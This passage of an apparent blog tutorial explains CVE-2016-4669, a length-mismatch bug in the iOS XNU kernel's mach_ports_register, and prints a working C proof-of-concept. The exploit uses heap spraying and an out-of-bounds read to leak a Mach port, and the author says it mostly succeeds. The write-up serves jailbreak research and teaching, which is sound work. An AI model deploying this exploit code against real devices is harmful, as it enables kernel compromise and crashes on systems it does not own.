
If you selected the right device, you can run the application (press the button in the top left). If you run it for the first time, you might need to go to Settings > General > Device Management > Your Developer ID, and press Trust "Your Developer ID".

Finally, you can run the app. As you can see, everything works as expected :)
You might want to create a .ipa file to install it without Xcode. For this, just select Generic iOS Device instead of your device and hit ctrl-b. Your application will now build. The next step is to search the app in Finder, move it into a folder called Payload, compress it, and rename the archive to myname.ipa.
The bug
But where can we even see the bug?
As we know, iOS has the XNU kernel. Now, there are some open-source parts of the kernel and some are closed source. The open-source part can be found here: https://opensource.apple.com/source/xnu/. We are lucky because the bug is located in the open-source part. If the bug wouldn’t be there, we’d need to extract an IPSW firmware file and decrypt the kernel image, to be able to analyze it.
Now, let’s start with the bug
phoenix used CVE-2016-4669, which was about multiple bugs in mach_ports_register.
From osfmk/kern/ipc_tt.c:
/*
 *	Routine:	mach_ports_register [kernel call]
 *	Purpose:
 *		Stash a handful of port send rights in the task.
 *		Child tasks will inherit these rights, but they
 *		must use mach_ports_lookup to acquire them.
 *
 *		The rights are supplied in a (wired) kalloc'd segment.
 *		Rights which aren't supplied are assumed to be null.
 *	Conditions:
 *		Nothing locked.  If successful, consumes
 *		the supplied rights and memory.
 *	Returns:
 *		KERN_SUCCESS		Stashed the port rights.
 *		KERN_INVALID_ARGUMENT	The task is null.
 *		KERN_INVALID_ARGUMENT	The task is dead.
 *		KERN_INVALID_ARGUMENT	The memory param is null.
 *		KERN_INVALID_ARGUMENT	Too many port rights supplied.
 */

kern_return_t
mach_ports_register(
	task_t			task,
	mach_port_array_t	memory,
	mach_msg_type_number_t	portsCnt)
{
	ipc_port_t ports[TASK_PORT_REGISTER_MAX];
	unsigned int i;

	if ((task == TASK_NULL) ||
	    (portsCnt > TASK_PORT_REGISTER_MAX) ||
	    (portsCnt && memory == NULL))
		return KERN_INVALID_ARGUMENT;

	/*
	 *	Pad the port rights with nulls.
	 */

	for (i = 0; i < portsCnt; i++)
		ports[i] = memory[i];
	for (; i < TASK_PORT_REGISTER_MAX; i++)
		ports[i] = IP_NULL;

	itk_lock(task);
	if (task->itk_self == IP_NULL) {
		itk_unlock(task);
		return KERN_INVALID_ARGUMENT;
	}

	/*
	 *	Replace the old send rights with the new.
	 *	Release the old rights after unlocking.
	 */

	for (i = 0; i < TASK_PORT_REGISTER_MAX; i++) {
		ipc_port_t old;

		old = task->itk_registered[i];
		task->itk_registered[i] = ports[i];
		ports[i] = old;
	}

	itk_unlock(task);

	for (i = 0; i < TASK_PORT_REGISTER_MAX; i++)
		if (IP_VALID(ports[i]))
			ipc_port_release_send(ports[i]);

	/*
	 *	Now that the operation is known to be successful,
	 *	we can free the memory.
	 */

	if (portsCnt != 0)
		kfree(memory,
		      (vm_size_t) (portsCnt * sizeof(mach_port_t)));

	return KERN_SUCCESS;
}
To understand why there are some bugs we need to take a look at OOL ports. The difference between OOL data and inline data lies in the virtual memory system. A sender can share entire memory areas with the receiver without copying the data into temporary buffers manually. The structure of the OOL ports to be sent is defined as the following:
typedef struct {
    mach_msg_header_t head;
    mach_msg_body_t msgh_body;
    mach_msg_ool_ports_descriptor_t init_port_set;
    NDR_record_t ndr;
    mach_msg_type_number_t portsCnt;
} ool_port_t;
You might not notice it, but there is a little problem. Actually, there are two length properties. First is the portsCnt, but the second is init_port_set.count. These properties are, of course, user-controllable. The real problem is, that the space for the data of that port is allocated with the init_port_set.count as size (from osfmk/ipc/ipc_kmsg.c):
data = kalloc(count * sizeof(mach_port_t));
But the function mach_ports_register uses portsCnt as lengh. There is a check, but the numbers can still differ by 2. This will result in an oob at for (i = 0; i < portsCnt; i++) ports[i] = memory[i]; and in an potential uaf (because using free with the wrong size) at kfree(memory, (vm_size_t) (portsCnt * sizeof(mach_port_t)));.
With the given vulnerabilities we can:
- create a fake port using the OOB vulnerability
- overwrite sensible structure data using the use after free vulnerability
in both cases, we need a heap spray to precisely place our chunks to get desirable results
How do we reach mach_ports_register?
We need to go back to the Mach interface generator. When we call mach_msg, the MIG automatically generates a call to mach_ports_register. It is also possible to call the MIG function directly, however, we can only supply both length properties if we use mach_msg. The function will be called with the portsCnt property as length. As memory, it’ll use the previously allocated buffer for the struct.
Triggering the bug
poc:
//
//  exploit.c
//  bitfriendsjb
//
//  Created by bitfriends on 03.02.22.
//  Copyright © 2022 bitfriends. All rights reserved.
//

#include "exploit.h"

#include <mach/mach.h>

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/time.h>
#include <pthread.h>

#include <mach/mach_error.h>
#include <mach/mach_port.h>
#include <mach/mach_time.h>
#include <mach/mach_traps.h>

#include <mach/mach_voucher_types.h>
#include <mach/port.h>

#include <CoreFoundation/CoreFoundation.h>


typedef struct {
    mach_msg_header_t head;
    mach_msg_body_t msgh_body;
    mach_msg_ool_ports_descriptor_t init_port_set;
    NDR_record_t ndr;
    mach_msg_type_number_t init_port_setcnt;
} req_t;

typedef struct {
    mach_msg_header_t head;
    NDR_record_t ndr;
    kern_return_t ret;
    mach_msg_trailer_t trailer;
} rep_t;

#define msgh_request_port msgh_remote_port
#define msgh_reply_port msgh_local_port

/* Routine mach_ports_register */
kern_return_t reg(mach_port_array_t init_port_set, mach_msg_type_number_t real, mach_msg_type_number_t fake) {
#ifdef  __MigPackStructs
#pragma pack(4)
#endif
    typedef struct {
        mach_msg_header_t Head;
        mach_msg_body_t msgh_body;
        mach_msg_ool_ports_descriptor_t init_port_set;
        NDR_record_t NDR;
        mach_msg_type_number_t init_port_setCnt;
    } Request __attribute__((unused));
#ifdef  __MigPackStructs
#pragma pack()
#endif

#ifdef  __MigPackStructs
#pragma pack(4)
#endif
    typedef struct {
        mach_msg_header_t Head;
        NDR_record_t NDR;
        kern_return_t RetCode;
        mach_msg_trailer_t trailer;
    } Reply __attribute__((unused));
#ifdef  __MigPackStructs
#pragma pack()
#endif

#ifdef  __MigPackStructs
#pragma pack(4)
#endif
    typedef struct {
        mach_msg_header_t Head;
        NDR_record_t NDR;
        kern_return_t RetCode;
    } __Reply __attribute__((unused));
#ifdef  __MigPackStructs
#pragma pack()
#endif

    union {
        Request In;
        Reply Out;
    } Mess;

    Request *InP = &Mess.In;

    InP->msgh_body.msgh_descriptor_count = 1;
    InP->init_port_set.address = (void *)(init_port_set);
    InP->init_port_set.count = real;
    InP->init_port_set.disposition = 19;
    InP->init_port_set.deallocate = FALSE;
    InP->init_port_set.type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
    //InP->init_port_set.copy = 0;
    InP->NDR = NDR_record;
    InP->init_port_setCnt = fake;
    InP->Head.msgh_bits = MACH_MSGH_BITS_COMPLEX | MACH_MSGH_BITS(19, MACH_MSG_TYPE_MAKE_SEND_ONCE);
    InP->Head.msgh_request_port = mach_task_self();
    InP->Head.msgh_reply_port = mig_get_reply_port();
    InP->Head.msgh_id = 3403;


    assert(mach_msg(&InP->Head, MACH_SEND_MSG|MACH_RCV_MSG|MACH_MSG_OPTION_NONE, (mach_msg_size_t)sizeof(Request), (mach_msg_size_t)sizeof(Reply), InP->Head.msgh_reply_port, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL) == 0);

    return KERN_SUCCESS;
}

mach_port_t dummy = MACH_PORT_NULL;
mach_port_t spray(mach_msg_size_t num) {

    if (!dummy) {
        mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &dummy);
        mach_port_insert_right(mach_task_self(), dummy, dummy, MACH_MSG_TYPE_MAKE_SEND);
    }

    mach_port_t init_port_set[2];
    mach_port_t target;

    for(int i = 0; i < 2; i++) {
        init_port_set[i] = dummy;
    }

    mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &target);
    mach_port_insert_right(mach_task_self(), target, target, MACH_MSG_TYPE_MAKE_SEND);

    typedef struct {
        mach_msg_header_t Head;
        mach_msg_body_t msgh_body;
        mach_msg_ool_ports_descriptor_t init_port_set[0];
    } Request;

    char buf[sizeof(Request) + num*sizeof(mach_msg_ool_ports_descriptor_t)];
    Request *InP = (Request*)buf;

    InP->msgh_body.msgh_descriptor_count = num;
    for (int i = 0; i < num; i++) {
        InP->init_port_set[i].address = (void *)(init_port_set);
        InP->init_port_set[i].count = 2;
        InP->init_port_set[i].disposition = 19;
        InP->init_port_set[i].deallocate = FALSE;
        InP->init_port_set[i].type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
        InP->init_port_set[i].copy = 0;
    }
    InP->Head.msgh_bits = MACH_MSGH_BITS_COMPLEX | MACH_MSGH_BITS(19, 0);
    InP->Head.msgh_request_port = target;
    InP->Head.msgh_reply_port = 0;
    InP->Head.msgh_id = 1337;
    assert(mach_msg(&InP->Head, MACH_SEND_MSG|MACH_MSG_OPTION_NONE, (mach_msg_size_t)sizeof(Request)+num*sizeof(mach_msg_ool_ports_descriptor_t), 0, 0, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL) == 0);

    return target;
}

typedef struct {
    mach_msg_header_t Head;
    mach_msg_body_t msgh_body;
    mach_msg_ool_ports_descriptor_t init_port_set;
} Request;

void release(mach_port_t port) {
    char req[0x1000];
    assert(mach_msg((mach_msg_header_t*)req, MACH_RCV_MSG, 0, sizeof(req), port, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL) == 0);
}

mach_port_t exploit(void) {
    mach_port_t fp[1024] = {MACH_PORT_NULL};
    mach_port_t port_array[2] = {MACH_PORT_NULL};
    mach_port_t *returned_ports = 0;
    mach_msg_type_number_t sz = 3;

    mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &port_array[0]);
    mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &port_array[1]);
    mach_port_insert_right(mach_task_self(), port_array[0], port_array[0], MACH_MSG_TYPE_MAKE_SEND);
    mach_port_insert_right(mach_task_self(), port_array[1], port_array[1], MACH_MSG_TYPE_MAKE_SEND);


    for(int i = 0; i < 1024; i++) {
        fp[i] = spray(1);
    }

    for(int i = 0; i < 1024; i += 2) {
        release(fp[i]);
    }

    reg(port_array,2,3);
    mach_ports_lookup(mach_task_self(), &returned_ports, &sz);

    mach_port_t fake = returned_ports[2];
    return (fake == dummy);
}
I decided to use the OOB vulnerability since I don’t know much about good kernel heap structures. In this POC, I tried to receive the dummy port from the OOB in mach_ports_register with mach_ports_lookup (MIG function to acquire the ports from mach_ports_register), which was sprayed all over the heap zone where our OOL ports descriptor is located. I free’d every second port to create “holes”. We want our allocated ports from reg to be placed in front of an allocated dummy port, So mach_ports_register can access a valid mach port OOB. After we call mach_ports_lookup we can receive the OOB port and compare it if we got the right port.

As you can see, the exploit works! Sometimes the exploit and the iDevice crashes (You can see the kernel panic logs at Settings > Privacy > Diagnostics & Usage > Diagnostic & Usage Data), but it works mostly. We verified that our OOB port is the same as the dummy port. Now, if we can spray user-controlled data in the same zone where our OOL port lies, we can get a fake mach port! Maybe I will release a complete jailbreak in the future.
Sources
[1]: https://www.exploit-db.com/papers/13176 [2]: https://dmcyk.xyz/post/xnu_ipc_iii_ool_data/ [3]: https://developer.apple.com/library/archive/documentation/Darwin/Conceptual/KernelProgramming/Mach/Mach.html [4]: https://gist.github.com/Siguza/96ae6d6806e974199b1d44ffffca5331
Acknowledgement
Thanks to Siguza for his exploit I could take as a reference and for helping me!